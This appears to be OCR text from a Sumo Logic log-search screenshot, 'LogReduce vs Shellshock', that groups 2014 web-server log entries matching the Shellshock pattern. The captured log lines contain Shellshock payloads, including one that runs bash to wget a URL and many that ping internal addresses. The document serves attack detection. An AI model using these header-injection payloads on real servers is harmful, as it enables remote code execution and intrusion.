 Sumo Logic
LogReduce vs Shellshock
Sumo Logic Inc. [US] https://service.sumologic.com/ui/#section/search
Apps Sumo Logic Login Drive
sumologic 19.98-55 Library Search Anomalies Dashboards ▼ Manage ▼ Help ▼ Apps (SumoLabs) ▼
Unnamed Search Unnamed Search +
"() {" | summarize Last 3 Hours Start
Library | Save As Use Receipt Time
9/26/2014 4:28:11 AM 9/26/2014 7:28:11 AM
400 400
300 300
200 200
100 100
4:30 AM 5:00 AM 5:30 AM 6:00 AM 6:30 AM 7:00 AM
4:28 AM STATUS: Done gathering results ELAPSED TIME: 00:00:09 RESULTS: 11,409 SESSION: 2CE84257BCCE7F7B 7:28 AM
Messages Summarize
Page: 1 of 1 View Details
# Select Count Relevance ▼ Actions Signature
1 1 9.53 ***** - - [Fri Sep 26 *2:41:10 UTC 2014] "GET / HTTP/1.1" 200 **** "$URL "() { :;}; /bin/bash -c \\"wget $URL
2 11,408 9.53 ***** - - [Fri Sep 26 ***** UTC 2014] "GET / HTTP/1.1" 200 **** "$URL "() { :; }; /bin/ping -c 1 10.10.0.69" "() {
:; }; /bin/ping -c 1 10.1.0.123"